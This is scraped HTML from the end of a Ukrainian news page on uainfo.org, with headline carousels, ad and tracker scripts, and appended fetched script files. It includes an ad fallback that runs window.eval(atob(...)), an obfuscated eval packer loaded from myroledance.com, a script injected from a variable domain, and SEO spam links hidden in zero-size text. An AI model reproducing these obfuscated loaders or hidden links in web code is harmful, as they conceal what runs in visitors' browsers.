    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#8ffaeee6e1e9e0a1e0fde8cfe8e2eee6e3a1ece0e2"><span class="__cf_email__" data-cfemail="b4c1d5dddad2db9adbc6d3f4d3d9d5ddd89ad7dbd9">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769833566116833
body_size: 397
content:
cb__utl_cb_share_1769833566116833('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY5MzEzNTUyOC11LWd1ci1wb3ZpZG9taWxpLXNraWxraS16YW1haGl2LW5hLXpoaXR0eWEtcGVyZXpoaXYtYnVkYW5vdi5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769833567234706
body_size: 438
content:
callback__utl_cb_share_1769833567234706([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1693135528-u-gur-povidomili-skilki-zamahiv-na-zhittya-perezhiv-budanov.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1693135528-u-gur-povidomili-skilki-zamahiv-na-zhittya-perezhiv-budanov.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1658
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"FbcGzKSmY",27,5,50))